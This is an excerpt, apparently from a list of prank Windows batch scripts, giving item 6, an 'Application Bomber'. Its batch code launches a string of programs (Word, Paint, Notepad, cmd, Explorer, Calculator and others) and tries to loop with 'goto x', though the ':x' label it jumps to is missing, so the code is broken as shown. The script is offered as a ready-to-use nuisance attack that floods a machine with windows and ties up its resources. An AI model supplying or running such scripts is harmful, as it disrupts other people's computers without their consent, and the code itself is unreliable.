

# 6. Application Bomber
You can also add the application of your choice in the above code.
@echo off
start winword
start mspaint
start notepad
start write
start cmd
start explorer
start control
start calc
goto x